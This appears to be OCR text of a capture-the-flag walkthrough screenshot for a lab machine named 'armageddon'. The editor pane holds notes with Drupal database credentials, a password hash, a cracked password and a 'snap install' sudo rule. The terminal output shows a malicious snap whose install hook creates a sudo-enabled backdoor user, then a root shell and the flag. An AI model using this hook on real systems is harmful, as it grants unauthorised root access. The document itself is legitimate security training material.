 1 2 3 5 10
CPU 0.00% RAM 28.6G Disk 43G IN 0K OUT 0K 192.168.153.129 Friday, 23 July 2021 18:29:46
File Edit Selection Find View Goto Tools Project Preferences Help
notes.txt
1 Drupal 7
2
3
4 array (
5 'database' => 'drupal',
6 'username' => 'drupaluser',
7 'password' => 'CQHEy@9M*m23gBVj',
8 'host' => 'localhost',
9 'port' => '',
10 'driver' => 'mysql',
11
12
13 brucetherealadmin
14
15
16 $S$DgL2gjv6ZtxBo6CdqZEyJuBphBmrCqI
V6W97.oOsUf1xAhaadURt
17
18
19 booboo
20
21
22 /usr/bin/snap install *
Line 22, Column 30 Tab Size: 4 Plain Text
➜ armageddon sudo unsquashfs -f -d /tmp/pay xct
Parallel unsquashfs: Using 2 processors
3 inodes (2 blocks) to write
[=====================================================================================================================|] 2/2 100%
created 2 files
created 5 directories
created 0 symlinks
created 0 devices
created 0 fifos
➜ armageddon ls /tmp/pay
meta snap
➜ armageddon cat /tmp/pay/meta/hooks/install
#!/bin/bash
useradd dirty_sock -m -p '$6$sWZcW1t25pfUdBuX$jWjEZQF2zFSfyGy9LbvG3vFzzHRjXfBYK0SOGfMD1sLyaS97AwnJUs7gDCY.fg19Ns3JwRdDhOcEmDpBVlF9
m.' -s /bin/bash
usermod -aG sudo dirty_sock
echo "dirty_sock    ALL=(ALL:ALL) ALL" >> /etc/sudoers
➜ armageddon
total 44
dr-xr-x---. 4 root root 255 Jul 23 15:27 .
dr-xr-xr-x. 17 root root 224 Dec 2 2020 ..
-rw-------. 1 root root 1260 Dec 2 2020 anaconda-ks.cfg
lrwxrwxrwx. 1 root root 9 Dec 11 2020 .bash_history -> /dev/null
-rw-r--r--. 1 root root 18 Dec 29 2013 .bash_logout
-rw-r--r--. 1 root root 176 Dec 29 2013 .bash_profile
-rw-r--r--. 1 root root 176 Dec 29 2013 .bashrc
-rwx------. 1 root root 142 Mar 11 10:23 cleanup.sh
-rw-r--r--. 1 root root 100 Dec 29 2013 .cshrc
lrwxrwxrwx. 1 root root 9 Mar 11 07:21 .lesshst -> /dev/null
-rw-r--r--. 1 root root 974 Mar 11 09:13 passwd
drwxr-----. 3 root root 19 Dec 3 2020 .pki
-rwx------. 1 root root 67 Mar 11 10:24 reset.sh
-r--------. 1 root root 33 Jul 23 13:15 root.txt
drwxr-xr-x. 3 root root 24 Jul 23 15:27 snap
-rw-r--r--. 1 root root 129 Dec 29 2013 .tcshrc
-rw-------. 1 root root 3686 Mar 11 13:55 .viminfo
[root@armageddon ~]# cat root.txt
834462ad5adff423d95c728b723f1362
[root@armageddon ~]#